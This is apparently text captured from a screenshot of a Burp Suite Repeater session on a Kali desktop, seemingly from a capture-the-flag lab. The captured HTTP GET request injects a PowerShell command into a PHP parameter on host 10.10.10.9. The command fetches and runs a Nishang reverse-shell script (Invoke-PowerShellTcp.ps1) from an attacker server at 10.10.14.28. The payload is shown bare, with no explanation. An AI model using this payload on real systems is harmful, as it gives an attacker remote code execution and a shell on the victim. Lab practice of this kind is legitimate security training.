 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.9 ?
Request Response
Raw Params Headers Hex Raw
1 GET /test1.php?mutatedknutz=
powershell++IEX(New-Object+Net.WebClient).downloadStrings('http%3a//10.10.14.28%3a8000/Invoke-PowerShellTcp.ps1') HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches Pretty ? Search... 0 matches Pretty
Waiting
Burp Suite Commu... cherry.ctd - /home/... Mozilla Firefox /home/kali/Deskto... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... exploit - File Mana... 07:19 AM